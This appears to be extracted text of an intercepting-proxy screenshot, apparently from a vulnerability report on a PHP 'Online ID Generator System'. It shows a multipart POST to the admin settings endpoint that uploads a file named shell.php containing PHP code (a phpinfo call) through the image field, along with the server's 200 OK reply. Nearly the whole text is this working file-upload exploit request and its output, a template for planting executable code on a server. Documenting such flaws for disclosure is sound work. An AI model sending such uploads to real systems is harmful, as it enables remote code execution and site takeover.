 1 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 POST /id_generator/classes/SystemSettings.php?f=update_settings HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------266575667029437990162157506060
9 Content-Length: 515
10 Origin: http://localhost
11 Connection: close
12 Referer: http://localhost/id_generator/admin/?page=system_info
13 Cookie: Phpstorm-10d910bb=a6bc0397-210c-4145-96b8-e9aedf363376; PHPSESSID=
c6ikif3reuhfclaa66bo04s2sj
14
15 -----------------------------266575667029437990162157506060
16 Content-Disposition: form-data; name="name"
17
18 Online ID Generator System - PHP
19 -----------------------------266575667029437990162157506060
20 Content-Disposition: form-data; name="short_name"
21
22 OIGS
23 -----------------------------266575667029437990162157506060
24 Content-Disposition: form-data; name="img"; filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php phpinfo(); ?>
28 -----------------------------266575667029437990162157506060--
29
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jun 2024 09:08:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Access-Control-Allow-Origin: *
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1
12
13 1